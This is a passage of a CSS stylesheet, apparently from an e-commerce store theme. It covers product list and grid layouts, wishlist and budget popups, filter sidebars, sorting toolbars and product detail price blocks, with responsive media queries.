        .product-item:hover
        .product-item-info,
    .block.widget
        .products-grid
        .product-items:not(.slick-slider)
        .product-item:hover
        .product-item-info {
        position: relative;
    }

    .product-item .product-item-info {
        display: flex;
        flex-flow: column wrap;
    }
}

.list.products-list .product-item {
    margin-bottom: 5px;
    display: block;
    position: relative;
}

.list.products-list .product-item .product-item-info .product-item-photo {
    padding: 15px;
    z-index: 2;
    position: relative;
}

.list.products-list .product-item .product-item-info .product-item-details {
    padding: 15px;
}

.list.products-list .product-item .product-item-info .product.name {
    min-height: auto !important;
    overflow: inherit;
    font-size: 16px;
    line-height: 1.3;
    padding: 10px 0;
}

.list.products-list .product-item .product-item-info .product.name a {
    overflow: inherit;
    text-overflow: inherit;
    display: block;
    -webkit-line-clamp: inherit;
    line-clamp: inherit;
    -webkit-box-orient: inherit;
    height: auto;
    text-overflow: inherit;
}

.list.products-list .product-item .product-item-info .product.price {
    display: inline-block;
    width: 49.7%;
    text-align: left;
    padding: 10px 0;
}

.list.products-list .product-item .product-item-info .product.price-mo {
    display: inline-block;
    width: 49.7%;
    padding: 13px 0;
    text-align: right;
    border-top: 1px solid #eee;
}

.list.products-list .product-item .product-item-info .product.brand {
    padding: 0;
    border: 0;
}

.list.products-list .product-item .product-item-info .product.stock {
    display: inline-block;
    width: 49.7%;
    padding: 11px 0 10px;
    text-align: right;
    border-top: 1px solid #eee;
}

.list.products-list
    .product-item
    .product-item-info
    .product.short-description {
    font-size: 13px;
    padding: 0 0 10px;
}

.list.products-list .product-item .product-item-info .product-item-description {
    display: none;
}

.list.products-list .product-item .product-item-actions .actions-primary {
    display: flex;
    flex-flow: row nowrap;
    padding: 10px 0;
}

.list.products-list
    .product-item
    .product-item-actions
    .actions-secondary
    .action.tocompare {
    padding: 9px 11px 11px !important;
    width: auto;
}

.list.products-list
    .product-item
    .product-item-actions
    .actions-primary
    .thumb-add-budget {
    display: flex;
    flex-flow: row nowrap;
    flex-grow: 2;
    padding-right: 10px;
}

.list.products-list
    .product-item
    .product-item-actions
    .actions-primary
    .thumb-add-budget
    .set-qty-product {
    padding: 0 10px 0 0;
}

.list.products-list
    .product-item
    .product-item-actions
    .actions-primary
    .thumb-add-budget
    .set-qty-product
    .final-price {
    text-align: left;
    padding-left: 10px;
}

.list.products-list
    .product-item
    .product-item-actions
    .actions-primary
    .thumb-add-budget
    .input-group-structure {
    padding: 0 5px 0 0;
}

.list.products-list
    .product-item
    .product-item-actions
    .actions-primary
    .thumb-add-budget
    .btn.primary {
    width: 50%;
    margin-right: auto;
    margin-left: 0;
    margin-bottom: 0;
}

.list.products-list
    .product-item.product-structure
    .product-item-actions
    .actions-primary
    .thumb-add-budget
    .btn.primary {
    width: 50%;
    margin-right: 0;
    margin-left: auto;
}

.list.products-list
    .product-item
    .product-item-actions
    .actions-primary
    .thumb-add-budget
    .input-group-structure
    input:first-child {
    margin-left: 0;
}

.list.products-list .product-item .product-item-info .wishlist-popup {
    position: absolute;
    top: auto;
    right: 0;
    width: 100%;
    bottom: 0;
}

.list.products-list
    .product-item
    .product-item-info
    .wishlist-popup
    .popup-inner {
    position: absolute !important;
    right: 0;
    width: 100%;
    margin: 0;
    border-radius: 0;
}

@media (max-width: 1280px) {
    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .btn.primary {
        height: 42px;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .btn.primary
        span {
        line-height: 14px;
    }

    .list.products-list .product-item .product-item-info .product.price,
    .list.products-list .product-item .product-item-info .product.price-mo {
        width: 49.4%;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .set-qty-product
        .qty-input
        label {
        top: 15px;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .set-qty-product
        .final-price {
        margin: 13px 0;
    }
}

@media (max-width: 1024px) {
    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget {
        flex-flow: column wrap;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .btn.primary {
        margin-right: 52px !important;
        margin-left: 0 !important;
        display: block;
        width: -webkit-fill-available !important;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .input-group-structure {
        padding: 10px 0 10px 0;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .input-group-structure
        input:last-child {
        margin-right: 0;
    }

    .list.products-list .product-item .product-item-info .product.price,
    .list.products-list .product-item .product-item-info .product.price-mo,
    .list.products-list .product-item .product-item-info .product.stock {
        display: block;
        width: 100%;
        text-align: center;
        padding: 10px 0;
    }

    .list.products-list .product-item .product-item-info .product.price-mo,
    .list.products-list .product-item .product-item-info .product.stock {
        border-top: none;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .set-qty-product {
        padding: 10px 0;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .set-qty-product
        .final-price {
        text-align: right;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget {
        display: block;
        padding-right: 0;
    }

    .list.products-list .product-item .product-item-actions .actions-secondary {
        position: absolute;
        right: 0;
        top: 62px;
    }

    .list.products-list .product-item .product-item-actions .actions-primary {
        padding: 0;
    }

    .list.products-list .prolabels-wrapper {
        border-width: 0;
    }

    .toolbar select {
        max-width: 220px;
    }
}

@media (max-width: 767px) {
    .list.products-list .product-item .product-item-actions {
        position: relative;
    }
}

@media (max-width: 640px) {
    .list.products-list .product-item .product-item-info .product-item-details {
        width: 70%;
    }
}

@media (max-width: 576px) {
    .list.products-list .products.list.items.product-items .product-item {
        width: 100% !important;
    }

    .list.products-list .product-item .product-item-photo {
        display: block;
        width: 100%;
        padding: 15px;
        text-align: center;
    }

    .list.products-list .product-item .product-item-info .product-item-details {
        display: block;
        width: 100%;
        text-align: center;
    }

    .list.products-list .products.list.items.product-items {
        max-width: 100%;
    }
}

.product-image-wrapper {
    padding-bottom: 85% !important;
}

.product-item-photo img {
    width: 85%;
    max-width: 100%;
    max-height: fit-content;
}

@media (min-width: 1025px) and (max-width: 1280px) {
    .product-image-wrapper,
    .products-inhome .product-image-wrapper {
        padding-bottom: 85% !important;
    }
}

@media (max-width: 565px) {
    .product-item-photo img {
        width: 70%;
    }
}
@media (max-width: 340px) {
    .product-image-wrapper,
    .products-inhome .product-image-wrapper {
        padding-bottom: 82% !important;
    }

    .product-item-photo img {
        width: 100%;
        max-width: 100%;
        max-height: fit-content;
        height: auto;
        min-width: unset;
    }

    .block.widget.related
        .products-grid
        .product-image-container
        .product-image-wrapper
        img {
        min-width: unset;
    }
}

.prolabels-wrapper {
    position: relative;
    z-index: 2;
    background: #fff;
}

.prolabels-wrapper .prolabel {
    width: auto !important;
    height: auto !important;
    text-shadow: none !important;
    padding: 3px 6px;
    text-transform: uppercase;
    font-weight: 500;
}

.prolabels-wrapper .top-right {
    right: auto;
    left: 0;
}

.page-products .products-grid .product-item:before,
.block.widget .products-grid .product-item:before {
    display: none !important;
}

.checkout-onepage-success #maincontent .checkout-success a.btn {
    padding: 8px;
}
@media (max-width: 767px) {
    .page-products .page-title-wrapper {
        text-align: center;
        margin: 20px 10px;
    }

    .page-with-filter .columns .sidebar-main {
        position: absolute;
        top: 0;
        width: 50%;
    }

    .page-products .columns {
        padding-top: 35px;
    }

    .page-products .sidebar .block.filter .block-title strong {
        font-size: 14px;
        font-family: "Roboto", sans-serif;
        text-transform: initial;
        border: 0;
        border: 1px solid #ccc;
        margin: 0;
        font-weight: 300;
        color: #666;
        padding: 9px 12px 9px 25px;
        top: 0;
        right: auto;
    }

    .page-products .sidebar .block.filter .block-title strong:before {
        display: none;
    }

    .page-products .sidebar .block.filter .block-title::before {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-size: 16px;
        line-height: inherit;
        color: #757575;
        content: "\f0b0";
        font-family: "FontAwesome";
        vertical-align: middle;
        display: inline-block;
        font-weight: normal;
        overflow: hidden;
        text-align: center;
        overflow: visible;
        position: absolute;
        left: 7px;
        top: 6px;
    }

    .page-products .sidebar .block.filter.active .block-title strong {
        width: 100%;
        padding: 17px 25px 17px 28px;
        border: 0;
        font-size: 16px;
        line-height: 1;
        text-align: left;
        color: #333;
    }

    .page-products .sidebar .block.filter.active .block-title:before {
        top: 9px;
        font-size: 20px;
    }

    .page-products .sidebar .block.filter.active .block-title strong:after {
        top: 13px;
        position: absolute;
        right: 10px;
        font-size: 20px;
    }

    .page-products .sidebar .block.filter.active .filter-subtitle {
        display: none;
    }

    .products-list div.prolabels-wrapper {
        width: 30%;
        border-width: inherit;
    }
}

@media (max-width: 576px) {
    .page-products .toolbar-sorter.sorter .sorter-label {
        display: none;
    }

    .page-products .toolbar-sorter.sorter .sorter-options {
        max-width: 130px;
        padding-right: 25px;
        padding-left: 7px;
    }

    .products-list div.prolabels-wrapper {
        width: 100%;
    }

    .page-with-filter.page-products .columns {
        padding-top: 0;
    }

    .page-with-filter.page-products
        .breadcrumbs
        + .page-main
        .page-title-wrapper {
        margin: 0;
    }

    .page-with-filter .columns .sidebar-main {
        position: fixed;
        top: 90px;
        left: 0;
        background: #fff;
        z-index: 11;
        box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
    }

    .page-with-filter .columns .sidebar-main .filter .block-title {
        margin: 0;
    }

    .page-with-filter .columns .sidebar-main .filter .block-title strong {
        border: 0;
        padding: 13px 12px 11px 35px;
    }

    .page-with-filter .columns .sidebar-main .filter .block-title::before {
        top: 8px;
        left: 15px;
    }

    .page-products .toolbar-sorter.sorter {
        position: fixed;
        top: 90px;
        right: 0;
        width: 50%;
        background: #fff;
        z-index: 11;
        border-left: 1px solid #ddd;
        display: flex;
        align-items: center;
        justify-content: space-between;
        box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
    }

    .page-with-filter #maincontent {
        margin-top: 12em;
    }

    .page-products .toolbar-sorter.sorter .sorter-options {
        width: 100%;
        border: 0;
        max-width: inherit;
        padding: 11px 25px 9px 7px !important;
        margin-right: 10px;
    }

    .page-products .toolbar-sorter .sorter-action {
        position: relative;
        top: -1px;
        right: 10px;
    }

    .page-products .toolbar-sorter .sorter-action:before {
        font-size: 14px;
    }
}

.product-structure .product-item-details,
.product-item-info .product-item-details {
    margin-top: 0 !important;
}

@media (max-width: 576px) {
    .product-structure .product-item-details,
    .product-item-info .product-item-details {
        padding-bottom: 1px;
    }
}

.product-item-details .product.name {
    font-size: 14px;
    line-height: 1.3;
    font-family: "Roboto", sans-serif;
    padding: 10px 10px 0;
}

.product-structure .product-item-details .product.name {
    min-height: 6.3em !important;
    overflow: hidden;
}

.product-item-details .product.name a {
    color: #444;
    font-weight: 400;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    line-clamp: 3;
    -webkit-box-orient: vertical;
    text-overflow: -o-ellipsis-lastline;
}

.product-item-details .product.name a:hover {
    color: #000;
    text-decoration: none;
}

.product-item-details .product.short-description {
    font-size: 13px;
    color: #666;
    line-height: 1.3;
    font-weight: 300;
    font-family: "Roboto", sans-serif;
    padding: 10px;
}

.product-item-details .product.short-description span {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    line-clamp: 3;
    -webkit-box-orient: vertical;
    height: 3.6em;
}

.related .product-item-details .product.brand {
    border: none;
    color: #333;
    position: absolute;
    right: 15px;
    bottom: 164px;
    font-size: 1.4rem;
}

.product-item-details .product.price {
    font-family: "Roboto", sans-serif;
    padding: 10px;
    font-size: 20px;
    line-height: 1;
    text-align: center;
    vertical-align: middle;
    border-top: 1px solid #eee;
}

.product-item-details .product.price .price-box {
    margin: 0 !important;
    vertical-align: middle;
}

.product-item-details .product.price .price-box .price {
    font-size: 24px;
    color: #4b4b4b;
    line-height: 1;
    font-weight: 500;
    white-space: nowrap;
}

.product-item-details .product.price .price-aside,
.table-vv-style .price-aside {
    display: inline-block;
    font-size: 12px;
    color: #333;
    line-height: 1;
    font-weight: 400;
}

.product-item-details .product.price-mo {
    font-family: "Roboto", sans-serif;
    padding: 5px 10px;
    text-align: center;
    border-bottom: 1px solid #eee;
    color: #949494;
    font-size: 13px;
}

.product-item-details .product.stock {
    border-bottom: 1px solid #eee;
    padding: 8px 10px;
    text-align: center;
    min-height: 36px;
}

.product-item-details .product.stock .label-stock {
    display: inline-block;
    margin: auto;
    padding: 4px 10px;
    font-size: 11px;
    font-weight: 500;
    vertical-align: top;
    color: #fff;
    line-height: 1;
    text-transform: uppercase;
}

.label-stock.stock-green {
    background-color: #509c9c;
}

.label-stock.stock-red {
    background-color: #ff9673;
}

.label-stock.stock-blue {
    background-color: #73b9ff;
}

.label-stock.stock-black {
    background-color: #666;
}

.products-grid .product-item-actions {
    margin: 0 !important;
    position: relative;
}

@media (max-width: 576px) {
    .products-grid .product-item-actions {
        display: block !important;
    }
}

.products-grid .product-item-actions .actions-primary {
    display: block;
}

.products-grid .actions-secondary {
    position: absolute;
    right: 10px;
    bottom: 10px;
    padding: 0;
}

@media (max-width: 767px) {
    .products-grid .actions-secondary {
        bottom: 0;
    }
}

.products-grid .actions-secondary .action.tocompare {
    padding: 10px 8px !important;
    border: 1px solid #ddd;
}

.product-item-details .thumb-add-budget {
    text-align: center;
}

.product-item-details .thumb-add-budget .input-group-structure {
    padding: 10px 5px;
    display: flex;
    flex-flow: row nowrap;
    justify-content: space-between;
}

.product-item-details .thumb-add-budget .input-group-structure input {
    margin: 0 5px;
    width: 46%;
    flex: 1 1 auto;
    text-align: center;
}

@media (max-width: 1280px) {
    .product-item-details .thumb-add-budget .input-group-structure input {
        width: 44%;
    }
}

::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: pink;
}

::-moz-placeholder {
    /* Firefox 19+ */
    color: pink;
}

:-ms-input-placeholder {
    /* IE 10+ */
    color: pink;
}

:-moz-placeholder {
    /* Firefox 18- */
    color: pink;
}

.product-item-details .thumb-add-budget .btn.primary {
    margin-right: 3em;
    margin-bottom: 10px;
    width: calc(93% - 3em);
}

.product-item-details .thumb-add-budget .btn.primary span {
    line-height: 16px;
}

@media (max-width: 1280px) {
    .product-item-details .thumb-add-budget .btn.primary {
        padding: 3px 10px !important;
        display: flex;
        align-items: center;
        justify-content: center;
        margin-left: 10px;
    }
}

@media (max-width: 576px) {
    .product-item-details .thumb-add-budget .btn.primary {
        padding: 3px 6px !important;
    }
}

.products-grid .product-image-container {
    width: 90% !important;
    height: 250px;
    margin: auto;
    overflow: hidden;
}

.block.widget.block-viewed-products-grid {
    display: none;
}

.products-inhome .product-image-container {
    height: 290px;
    overflow: hidden;
}

.products-grid .product-item-photo {
    background: #fff;
    z-index: 2;
}

.product-item-info .product-item-details {
    position: relative;
    background: transparent;
    z-index: 2;
}

.product-item-info .wishlist-popup {
    position: absolute;
    width: 100%;
    z-index: 5;
}

.catalog-category-view .product-item-info .wishlist-popup,
.catalogsearch-result-index .product-item-info .wishlist-popup {
    position: absolute;
    top: 102%;
    left: 27%;
    width: 100%;
    z-index: 5;
}

.popup-inner {
    border-radius: 5px;
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.3);
    background-color: #fff;
    width: calc(100% - 20px);
    margin: -10px 10px 0;
}

.block.widget .products-grid .product-item.active:hover .popup-inner,
.block.widget .products-grid .product-item.active .popup-inner {
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.6);
}

.wishlist-popup .popup-inner:after {
    display: block;
    pointer-events: none;
    content: "";
    height: 12px;
    width: 12px;
    box-sizing: border-box;
    background: #ffffff;
    border: 1px solid #ddd;
    border-color: #ddd transparent transparent #ddd;
    position: absolute;
    top: -15px !important;
    left: 44%;
    margin-left: -12px;
    transform: rotate(45deg);
}

.item.product.product-item.budget-active .wishlist-popup .popup-inner,
.item.product.product-item.product-structure.budget-active
    .wishlist-popup
    .popup-inner {
    position: relative;
    z-index: 9;
}

.item.product.product-item.budget-active .wishlist-popup .popup-inner:after,
.item.product.product-item.product-structure.budget-active
    .wishlist-popup
    .popup-inner:after {
    top: -5px !important;
}

.item.product.product-item.budget-active .item-backdrop,
.products-inhome .product-item.budget-active .item-backdrop,
.item.product.product-item.product-structure.budget-active .item-backdrop {
    display: block;
}

.wishlist-popup .wishlist-new-budget {
    padding: 10px 0;
    margin: 0 10px;
    border-bottom: 1px solid #ddd;
}

.wishlist-popup .wishlist-new-budget .fancy-radio label span {
    padding-left: 5px;
}

.wishlist-popup .wishlist-new-budget .fancy-radio label span input {
    visibility: visible;
    margin: auto;
    order: initial;
    position: relative;
    left: auto;
    padding: 8px 9px;
    font-size: 14px;
}

.wishlist-popup .wishlist-new-budget .fancy-radio label span {
    padding-left: 7px;
}

.wishlist-popup .wishlist-new-budget .fancy-radio label i {
    top: 1px;
}

.wishlist-popup .wishlist-new-budget .fancy-radio label i:before,
.wishlist-popup .wishlist-new-budget .fancy-radio label i:after {
    left: 0;
}

.wishlist-popup .wishlist-input-search {
    padding: 10px;
    position: relative;
}

.wishlist-popup .wishlist-input-search .icon-search {
    background: url(../images/icon-search.svg) center center no-repeat;
    background-size: 75%;
    width: 35px;
    height: 35px;
    opacity: 0.8;
    position: absolute;
    top: 14px;
    left: 10px;
}

.wishlist-popup .wishlist-input-search input {
    padding-left: 35px;
    background: #eee;
    border: 0;
    font-size: 14px;
}

.wishlist-popup .fancy-radio-group {
    list-style: none;
    margin: 0;
    padding: 10px;
    text-align: left;
}

.wishlist-popup .new-budget-name {
    position: relative;
    padding: 10px;
    background: #eee;
}

.wishlist-popup .new-budget-name:before {
    display: block;
    pointer-events: none;
    content: "";
    height: 15px;
    width: 15px;
    box-sizing: border-box;
    background: #eee;
    border: 1px solid #eee;
    border-color: #eee transparent transparent #eee;
    position: absolute;
    top: -7px !important;
    left: 50%;
    margin-left: -15px;
    transform: rotate(45deg);
}

.wishlist-popup .budget-group-buttons {
    padding: 10px;
    text-align: center;
}

@media (max-width: 1280px) {
    .wishlist-popup .budget-group-buttons button.btn,
    .wishlist-popup .budget-group-buttons a.btn {
        height: 40px;
        padding: 8px 10px 11px !important;
    }
}

.wishlist-popup .budget-group-buttons .btn {
    padding: 9px 15px 9px !important;
    width: 49%;
}

.wishlist-popup .budget-group-buttons .btn.primary .btn-spinner {
    animation: ld-spin 1s infinite linear;
    transform-origin: 50% 50%;
    transform-box: fill-box;
    position: absolute;
    top: 50%;
    right: 10px;
    width: 1em;
    height: 1em;
    margin: -0.5em;
    opacity: 0;
    z-index: -1;
    transition: all 0.3s;
    transition-timing-function: ease-in;
    display: inline-block;
    color: #fff;
}
.pre-con button.eco-secondary-background.quote-btn-products {
    min-width: 10em;
    height: 40px;
}
.pre-con button.eco-secondary-background:hover,
.eco-secondary-background {
    color: #fff;
}

.wishlist-popup .wishlist-unavaible {
    padding: 0 10px;
    color: #666;
    font-weight: 300;
}

.wishlist-popup .budget-group-buttons .btn.primary .btn-spinner:after {
    border-radius: 50%;
    border: 0.3em solid currentColor;
    border-left-color: transparent;
    content: " ";
    display: block;
    width: 2em;
    height: 2em;
    box-sizing: border-box;
    transform-origin: 0 0;
    transform: translateZ(0) scale(0.5);
    backface-visibility: hidden;
}

@keyframes ld-spin {
    0% {
        animation-timing-function: cubic-bezier(0.5856, 0.0703, 0.4143, 0.9297);
        transform: rotate(0);
    }
    100% {
        transform: rotate(360deg);
    }
}

.wishlist-popup .budget-group-buttons .btn.primary.addingwishlist {
    padding-right: 30px !important;
    background-color: #8ebf87 !important;
}

.wishlist-popup .budget-group-buttons .btn.primary.addingwishlist .btn-spinner {
    opacity: 1;
    z-index: auto;
    visibility: visible;
}

.product-item-details .thumb-add-budget .set-qty-product .qty-input {
    position: relative;
    max-width: 140px;
    text-align: center;
    margin: auto;
    width: 56px;
    border-radius: 4px;
}
.products-grid
    .product-items
    .product-item
    .product-item-info
    .product-item-details
    .product-item-inner
    .thumb-add-budget
    .field.qty.set-qty-product {
    width: auto !important;
}
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .product-item-info {
    border: 1px solid #eee !important;
}
.product-item-details .thumb-add-budget .set-qty-product .qty-input label {
    position: absolute;
    left: 10px;
    top: 15px;
    font-size: 14px;
    line-height: 1;
    color: #666;
    margin: 0;
    display: inline-block;
    text-align: left;
}

.product-item-details .thumb-add-budget .set-qty-product .qty-input input {
    padding-left: 50px;
    color: #333;
    font-weight: 400;
    font-size: 16px;
    display: inline-block;
    text-align: right;
}

.product-item-details .thumb-add-budget .set-qty-product .final-price {
    margin: 10px 0;
    width: 60%;
    font-size: 16px;
    text-align: right;
    float: right;
    display: none;
}

@media (max-width: 1280px) {
    .product-item-details .thumb-add-budget .set-qty-product .final-price {
        width: 64%;
    }
}

.product-item-details .thumb-add-budget .set-qty-product .final-price label {
    color: #999;
    margin: 0;
    margin-right: 5px;
    font-size: 14px;
}

@media (max-width: 1280px) {
    .product-item-details
        .thumb-add-budget
        .set-qty-product
        .final-price
        label {
        font-size: 12px;
    }
}

.product-item-details
    .thumb-add-budget
    .set-qty-product
    .final-price
    .price-box {
    display: inline-block;
    margin: 0;
    font-size: 16px;
}

@media (max-width: 1280px) {
    .product-item-details .thumb-add-budget .set-qty-product .final-price {
        font-size: 14px;
    }
}

.product-item-details
    .thumb-add-budget
    .set-qty-product
    .final-price
    .price-aside {
    display: inline-block;
    font-size: 10px;
    color: #333;
    line-height: 1;
    font-weight: 400;
    vertical-align: middle;
}

.item.product.product-item.budget-active {
    z-index: 9999;
    border: none;
    overflow: visible;
}

.item.product.product-item.budget-active .product-item-info {
    border: 1px solid #e2e2e2;
    overflow: visible;
    height: auto;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    z-index: 3;
    background: #fff;
}

@media (min-width: 1024px) {
    .item.product.product-item.budget-active
        .product-item-info
        .product-item-inner,
    .products-inhome
        .product-item.budget-active
        .product-item-info
        .product-item-inner,
    .block.widget
        .products-grid
        .item.product.product-item.budget-active
        .product-item-info
        .product-item-inner {
        display: block !important;
    }
}

/*Product List*/
.sidebar .block-wishlist,
.sidebar .paypal {
    display: none !important;
}

.sidebar .filter-options-title {
    font-weight: 400;
}

.sidebar .filter-options-content {
    margin: 0;
    padding: 5px 5px 0px 20px;
}

@media (min-width: 768px) {
    .sidebar .filter-content .item {
        margin: 7px 0;
        font-size: 12px;
    }

    .storelocator-index-store #storelocation-search-wrapper {
        width: 300px;
        margin-left: auto;
    }

    .storelocator-index-store .column.main .filter-active {
        margin-top: -2.7em;
    }

    .storelocator-index-store .column.main .toolbar-products {
        margin-top: 1em;
    }
}

.storelocator-index-store #storelocation-search-wrapper .searchbar-icon {
    margin-right: 1px;
}

.filter .block-subtitle {
    margin-top: 0;
    padding-top: 3px;
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 300;
    font-size: 22px;
    letter-spacing: -1px;
    color: #000;
}

/*
.breadcrumbs + .page-main .page-title-wrapper {
    margin: 0 0 25px;
}
*/

.toolbar.toolbar-products .modes {
    margin-top: 3px;
    margin-right: 10px;
}

.toolbar.toolbar-products .toolbar-amount {
    padding: 10px 0;
}

.toolbar .sorter-action {
    position: relative;
    top: -2px;
    padding: 0 !important;
    line-height: 1;
    height: auto;
    background: transparent;
    border: 0;
    box-shadow: none;
}

.filter-current .action.remove {
    margin: 0 !important;
    padding: 0 !important;
    background: none !important;
    box-shadow: none !important;
    border: none;
}

@media (max-width: 1024px) {
    .page-products .products-grid .product-item.no-slick,
    .products-grid .product-item.no-slick {
        width: calc(100% / 2 - 15px - 0.1px) !important;
    }
}

@media (max-width: 799px) {
    .block.widget:not(.related) .products-grid .product-item.no-slick {
        width: calc(100% / 2 - 20px - 0.1px) !important;
    }
}

/*Product detail*/
.page-layout-2columns-right .sidebar-additional {
    display: none !important;
}

.catalog-product-view .columns {
    background-color: #fff;
    margin: 10px 0 0px;
    border: 1px solid #e6e6e6;
    border-bottom: 2px solid #e6e6e6;
}

.catalog-product-view.page-layout-2columns-right .column.main {
    width: 100%;
    order: 0;
    position: relative;
}

.catalog-product-view.page-layout-2columns-right
    .column.main
    .prolabels-content-wrapper {
    position: absolute;
    left: 15px;
    top: 15px;
}

@media (max-width: 576px) {
    .catalog-product-view.page-layout-2columns-right
        .column.main
        .prolabels-content-wrapper {
        left: 50%;
        margin-left: -74px;
        top: -4px;
    }
}

.catalog-product-view.page-layout-2columns-right .product.media {
    margin-bottom: unset;
    padding: 20px 20px 45px 20px;
}

.product-info-main .mw-deliverydate-info {
    display: none !important;
}

.catalog-product-view .product.info {
    padding: 20px;
    border-top: 1px solid #e6e6e6;
}

div.product.info.detailed,
.reviews-actions {
    display: none;
}

#popupconstructor {
    display: none;
}

div.visible-link {
    display: block !important;
}

/*.product-info-main .product.page-title-wrapper {
    margin-bottom: 5px;
}*/

.product-info-main .product h1.page-title {
    line-height: 1;
}

.product-info-main .product h1.page-title span {
    font-size: 28px;
    font-weight: 300;
    line-height: 1.1;
    text-transform: initial;
    font-family: "Roboto Condensed", sans-serif;
    letter-spacing: -1px;
    display: block;
}

@media (max-width: 576px) {
    .product-info-main .product h1.page-title span {
        text-align: center;
        font-size: 22px;
        margin-bottom: 20px;
    }
}

.product-info-main .product-info-price {
    border-bottom: none;
    margin-bottom: 0;
}

.product-add-form .table-wrapper.grouped {
    border-top: 1px solid #ddd;
    margin-bottom: 0;
}

@media only screen and (max-width: 639px) {
    .product-info-main .product-info-price {
        margin: initial;
        width: initial;
    }
}

@media only screen and (max-width: 767px) {
    .product-add-form .table-wrapper.grouped {
        margin-left: initial;
        margin-right: initial;
    }

    .product-add-form .table-wrapper.grouped .table.data.grouped tr td {
        padding-left: 0;
        padding-right: 0;
    }
}

@media only screen and (max-width: 639px) {
    .table.grouped > tbody {
        border-bottom: none;
    }
}

.product-info-main .product-add-form .table thead {
    display: none;
}

.product-info-main .product-add-form .table tbody tr td {
    border: none;
}

.product-info-main .product-add-form .table tbody tr {
    border-bottom: 1px dashed #ddd;
}

.product-info-main .product-add-form .table tbody tr:last-child {
    border-bottom: none;
}

.product-info-main .product-info-stock-sku {
    text-align: left;
    padding-left: 0;
    padding-bottom: 0;
}

.page-product-configurable .product-info-main .product.attribute.overview {
    padding: 10px 0;
    font-weight: 300;
    margin: 0;
    border-bottom: 1px solid #ccc;
}

@media (max-width: 576px) {
    .product-info-main .product-info-stock-sku,
    .product-info-main .product.attribute.overview {
        text-align: center;
    }
}

.product-info-main .product-add-form {
    padding-top: 0 !important;
}

.page-products .product-item-info {
    width: 100%;
}
@media (max-width: 991px) {
    .product-info-main .product-add-form .box-tocart {
        padding-bottom: 20px;
    }
}

@media (max-width: 767px) {
    .product-info-main .product-add-form .box-tocart {
        padding-bottom: 13px;
    }
    body:not(.page-product-structure)
        .product-info-main
        .container-fluid
        .noprice-text {
        position: relative;
        width: auto !important;
        margin: 10px;
        top: 10px;
    }
}

@media (max-width: 576px) {
    .product-info-main .product-add-form .box-tocart {
        padding-bottom: 0;
        border-bottom: none;
        display: flex;
        flex-direction: column;
    }
    .catalog-product-view.page-product-configurable .product-info-main .actions,
    .page-product-grouped
        .product-info-main
        .fieldset.configurable.no-structure
        .actions {
        display: flex;
        align-items: flex-end;
    }
}
.product-info-main .product-add-form .box-tocart > .fieldset {
    position: relative;
}

.product-info-main .product-add-form .box-tocart .price-text-structure {
    font-weight: 500;
    font-size: 12px;
}

.product-info-main .product-add-form .box-tocart .product.price {
    font-family: "Roboto", sans-serif;
    padding: 5px 0 5px;
    font-size: 26px;
    vertical-align: middle;
    display: flex;
    align-items: center;
    justify-content: flex-end;
}

@media (max-width: 576px) {
    .product-info-main .product-add-form .box-tocart > .fieldset,
    .product-info-main .product-add-form .box-tocart .product.price {
        text-align: center;
    }
}

.product-info-main .product-add-form .box-tocart .product.price .price-aside {
    display: block;
    font-size: 13px;
    color: #333;
    line-height: 1;
    font-weight: 400;
    padding-left: 3px;
}

.product-info-main .product-add-form .box-tocart .product-price-iva {
    font-weight: 300;
    font-size: 13px;
    color: #555;
    display: block;
    line-height: 1;
    text-align: center;
}

.product-info-main .product-add-form .box-tocart .mano-obra-price {
    position: absolute;
    right: 0;
    top: 6px;
    max-width: 150px;
    text-align: right;
}

.product-info-main .product-add-form .box-tocart .mano-obra-price b {
    display: block;
    margin: 4px 0;
    font-weight: 400;
    color: #000;
}

@media (min-width: 768px) and (max-width: 991px) {
    .product-info-main .product-add-form .box-tocart .mano-obra-price {
        max-width: 130px;
    }
}

@media (max-width: 576px) {
    .product-info-main .product-add-form .box-tocart .mano-obra-price {
        position: relative;
        right: auto;
        top: auto;
        max-width: inherit;
        text-align: center;
        margin-top: 15px;
        padding-top: 15px;
        border-top: 1px solid #ddd;
    }
}

.product-info-main .product-add-form .box-tocart .mano-obra-price span,
.product-info-main .product-add-form .box-tocart .mano-obra-price a {
    display: block;
}

.product-info-main
    .product-add-form
    .box-tocart
    .mano-obra-price
    .mo-label-text {
    font-weight: 300;
    font-size: 12px;
    color: #555;
    line-height: 1;
}

.product-info-main
    .product-add-form
    .box-tocart
    .mano-obra-price
    .mo-label-text
    a {
    display: inline;
    position: relative;
    margin-left: 2px;
}

.product-info-main
    .product-add-form
    .box-tocart
    .mano-obra-price
    .mo-price-text {
    font-weight: 400;
    font-size: 13px;
    color: #000;
    line-height: 1;
    padding: 5px 0;
}

.product-info-main .product-add-form .box-tocart .mano-obra-price .mo-link {
    font-weight: 400;
    font-size: 11px;
    color: #519548;
    line-height: 1;
}

@media (max-width: 991px) {
    .product-info-main .product-add-form .input-structure-qty {
